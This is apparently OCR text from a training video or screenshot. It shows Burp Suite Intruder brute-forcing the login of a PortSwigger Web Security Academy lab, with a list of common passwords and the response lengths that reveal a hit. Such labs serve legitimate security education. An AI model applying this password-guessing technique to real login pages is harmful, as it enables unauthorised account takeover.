 1 2 3 4 3 23:05
5. Intruder attack of https://0adb00b104bf183dc0c16e91003900f2.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 2976
1 123456 200 2976
2 password 200 2976
3 12345678 200 3028
4 qwerty 200 3028
5 123456789 200 3028
6 12345 200 3028
7 1234 200 3028
8 111111 200 3028
9 1234567 200 3028
10 dragon 200 3028
11 123123 200 3028
12 baseball 200 3028
13 abc123 200 3028
14 football 200 3028
15 monkey 200 3028
16 letmein 200 3028
17 shadow 200 3028
18 master 200 3028
19 666666
HACK SMARTER
18 of 100